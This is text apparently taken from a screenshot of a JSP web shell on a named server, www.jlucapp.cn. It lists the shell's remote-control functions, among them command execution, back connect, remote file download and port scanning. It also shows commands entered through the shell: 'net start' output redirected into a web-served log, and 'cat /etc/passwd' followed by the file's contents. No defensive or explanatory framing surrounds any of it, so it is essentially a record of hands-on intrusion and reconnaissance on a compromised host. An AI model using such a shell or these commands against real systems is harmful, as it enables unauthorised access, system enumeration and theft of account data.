 www.jlucapp.cn/portal/shell.jsp
Google <Ctrl+K>
www.jlucapp.cn (10.10.8.18) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map |
Execute Program »
Parameter
cmd.exe /c net start > /home/etos/tomcat7/webapps/portal/Log.txt Execute
Execute Shell »
Parameter
cat /etc/passwd Execute
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin